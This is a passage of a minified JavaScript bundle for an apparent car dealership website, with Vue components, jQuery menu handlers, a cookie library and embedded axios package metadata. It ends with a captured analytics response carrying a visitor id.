li").children("ul").removeClass("sub-menu-open"):(jQuery("#menu-header-menu-2 > li").children("ul").removeClass("sub-menu-open"),jQuery(this).children("ul").addClass("sub-menu-open"))})),jQuery("#sliding-nav").click((function(e){jQuery("#sliding-nav").removeClass("active")})),jQuery("#desktop-nav ul li").mouseleave((function(e){jQuery(this).children("ul").length>0&&(jQuery(this).children("ul").removeClass("sub-menu-open"),e.preventDefault())})),jQuery("#desktop-nav ul:not(.sub-menu) > li").mouseover((function(e){jQuery(this).children("ul").length>0&&(jQuery(this).children("ul").addClass("sub-menu-open"),e.stopPropagation(),e.preventDefault())})),jQuery("#desktop-nav ul.sub-menu > li").mouseover((function(e){jQuery(this).children("ul").length>0&&(jQuery(this).children("ul").addClass("sub-menu-open"),jQuery(this).children("ul").css("margin-left","30px"),e.stopPropagation(),e.preventDefault())})),jQuery("#sliding-nav #desktop-nav-mobile ul li, #sliding-nav #desktop-nav-vertical ul li, #desktop-nav-vertical ul li").off("click").on("click",(function(e){jQuery(this).children("ul").children("li").on("click",(function(e){if(0==jQuery(this).children("ul").length)return jQuery("#sliding-nav").removeClass("active"),void e.stopPropagation()})),jQuery(this).children("ul").length>0&&jQuery(this).children("ul").hasClass("sub-menu-open")?(jQuery(this).children("ul").removeClass("sub-menu-open"),e.stopPropagation(),e.preventDefault()):jQuery(this).children("ul").length>0&&(jQuery("#sliding-nav #desktop-nav-mobile ul li, #sliding-nav #desktop-nav-vertical ul li, #desktop-nav-vertical ul li").not(this).children("ul").removeClass("sub-menu-open"),jQuery(this).parent().addClass("sub-menu-open"),jQuery(this).children("ul").addClass("sub-menu-open"),e.stopPropagation(),e.preventDefault())})),be(window).on("orientationchange",(function(e){jQuery("#sliding-nav").removeClass("active")}))}};i.Z.use(te()),i.Z.use(ie()),i.Z.component("toggle-list",le),i.Z.component("toggle-list-v2",ce),i.Z.component("toggle-list-absolute",ue),i.Z.component("leadbox-header",de),i.Z.component("hours-footer",{props:["results","selectHoursCustom"],data:function(){return{selectHours:this.selectHoursCustom?this.selectHoursCustom:"sales"}},methods:{clicHours:function(e){this.selectHours=e}}}),i.Z.component("social-networks",he),i.Z.component("list-w-view-more",fe),i.Z.component("dealertrack",me),i.Z.component("toggle-list-3",{data:function(){return{show:!1}},methods:{display:function(){this.show=!this.show}}}),i.Z.component("read-more",{data:function(){return{visible:!1}},methods:{toggle:function(){this.visible=!this.visible}}}),document.addEventListener("DOMContentLoaded",(function(){var e=document.querySelectorAll(".vue-app");Array.from(e).forEach((function(e){var t=e.querySelectorAll("style");Array.from(t).forEach((function(e){e.parentElement.removeChild(e),document.head.appendChild(e)})),new i.Z({el:e,i18n:Y,methods:{closeAllOpenComponents:function(){se.$emit("CLOSE_ALL_OPEN_COMPONENTS",null)}},events:{sendGAEvent:function(e){console.log("sendGAEvent"+e)}}})}))})),window.Vue=i.Z,window.EventBus=se,i.Z.$cookies.config("30d"),ye.addComponents([we])},6445:function(){},3850:function(){},9108:function(){},4155:function(e){var t,n,i=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(e){t=r}try{n="function"==typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var s,l=[],c=!1,u=-1;function d(){c&&s&&(c=!1,s.length?l=s.concat(l):u=-1,l.length&&h())}function h(){if(!c){var e=a(d);c=!0;for(var t=l.length;t;){for(s=l,l=[];++u<t;)s&&s[u].run();u=-1,t=l.length}s=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function f(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new p(e,t)),1!==l.length||c||a(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=f,i.addListener=f,i.once=f,i.off=f,i.removeListener=f,i.removeAllListeners=f,i.emit=f,i.prependListener=f,i.prependOnceListener=f,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},7536:function(e){e.exports=function(){var e="undefined"!=typeof window,t="undefined"!=typeof navigator,n=e&&("ontouchstart"in window||t&&navigator.msMaxTouchPoints>0)?["touchstart"]:["click"];function i(e){var t=e.event,n=e.handler;(0,e.middleware)(t)&&n(t)}function r(e,t){var r=function(e){var t="function"==typeof e;if(!t&&"object"!=typeof e)throw new Error("v-click-outside: Binding value must be a function or an object");return{handler:t?e:e.handler,middleware:e.middleware||function(e){return e},events:e.events||n,isActive:!(!1===e.isActive),detectIframe:!(!1===e.detectIframe)}}(t.value),o=r.handler,a=r.middleware,s=r.detectIframe;if(r.isActive){if(e["__v-click-outside"]=r.events.map((function(t){return{event:t,srcTarget:document.documentElement,handler:function(t){return function(e){var t=e.el,n=e.event,r=e.handler,o=e.middleware,a=n.path||n.composedPath&&n.composedPath();(a?a.indexOf(t)<0:!t.contains(n.target))&&i({event:n,handler:r,middleware:o})}({el:e,event:t,handler:o,middleware:a})}}})),s){var l={event:"blur",srcTarget:window,handler:function(t){return function(e){var t=e.el,n=e.event,r=e.handler,o=e.middleware;setTimeout((function(){var e=document.activeElement;e&&"IFRAME"===e.tagName&&!t.contains(e)&&i({event:n,handler:r,middleware:o})}),0)}({el:e,event:t,handler:o,middleware:a})}};e["__v-click-outside"]=[].concat(e["__v-click-outside"],[l])}e["__v-click-outside"].forEach((function(t){var n=t.event,i=t.srcTarget,r=t.handler;return setTimeout((function(){e["__v-click-outside"]&&i.addEventListener(n,r,!1)}),0)}))}}function o(e){(e["__v-click-outside"]||[]).forEach((function(e){return e.srcTarget.removeEventListener(e.event,e.handler,!1)})),delete e["__v-click-outside"]}var a=e?{bind:r,update:function(e,t){var n=t.value,i=t.oldValue;JSON.stringify(n)!==JSON.stringify(i)&&(o(e),r(e,{value:n}))},unbind:o}:{};return{install:function(e){e.directive("click-outside",a)},directive:a}}()},6123:function(e){var t,n;t={expires:"1d",path:"; path=/",domain:"",secure:"",sameSite:"; SameSite=Lax"},n={install:function(e,t){t&&this.config(t.expires,t.path,t.domain,t.secure,t.sameSite),e.prototype&&(e.prototype.$cookies=this),e.config&&e.config.globalProperties&&(e.config.globalProperties.$cookies=this,e.provide("$cookies",this)),e.$cookies=this},config:function(e,n,i,r,o){t.expires=e||"1d",t.path=n?"; path="+n:"; path=/",t.domain=i?"; domain="+i:"",t.secure=r?"; Secure":"",t.sameSite=o?"; SameSite="+o:"; SameSite=Lax"},get:function(e){var t=decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null;if(t&&"{"===t.substring(0,1)&&"}"===t.substring(t.length-1,t.length))try{t=JSON.parse(t)}catch(e){return t}return t},set:function(e,n,i,r,o,a,s){if(!e)throw new Error("Cookie name is not found in the first argument.");if(/^(?:expires|max\-age|path|domain|secure|SameSite)$/i.test(e))throw new Error('Cookie name illegality. Cannot be set to ["expires","max-age","path","domain","secure","SameSite"]\t current key name: '+e);n&&n.constructor===Object&&(n=JSON.stringify(n));var l="";if((i=null==i?t.expires:i)&&0!=i)switch(i.constructor){case Number:l=i===1/0||-1===i?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+i;break;case String:if(/^(?:\d+(y|m|d|h|min|s))$/i.test(i)){var c=i.replace(/^(\d+)(?:y|m|d|h|min|s)$/i,"$1");switch(i.replace(/^(?:\d+)(y|m|d|h|min|s)$/i,"$1").toLowerCase()){case"m":l="; max-age="+2592e3*+c;break;case"d":l="; max-age="+86400*+c;break;case"h":l="; max-age="+3600*+c;break;case"min":l="; max-age="+60*+c;break;case"s":l="; max-age="+c;break;case"y":l="; max-age="+31104e3*+c;break;default:new Error('unknown exception of "set operation"')}}else l="; expires="+i;break;case Date:l="; expires="+i.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(n)+l+(o?"; domain="+o:t.domain)+(r?"; path="+r:t.path)+(null==a?t.secure:a?"; Secure":"")+(null==s?t.sameSite:s?"; SameSite="+s:""),this},remove:function(e,n,i){return!(!e||!this.isKey(e)||(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(i?"; domain="+i:t.domain)+(n?"; path="+n:t.path)+"; SameSite=Lax",0))},isKey:function(e){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},keys:function(){if(!document.cookie)return[];for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),t=0;t<e.length;t++)e[t]=decodeURIComponent(e[t]);return e}},e.exports=n,"undefined"!=typeof window&&(window.$cookies=n)},9567:function(e){"use strict";e.exports=window.jQuery},8593:function(e){"use strict";e.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[692,126,456,718],(function(){return t(8814),t(6445),t(3850),t(9108)}));e.O()}]);
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://smetrics.ford.com/id?d_visid_ver=5.4.0&d_fieldgroup=A&mcorgid=EFD95E09512D2A8E0A490D4D%40AdobeOrg&mid=35369767080555101229183282907503156899&ts=1769505796364
body_size: -44
content:
{"mid":"35369767080555101229183282907503156899"}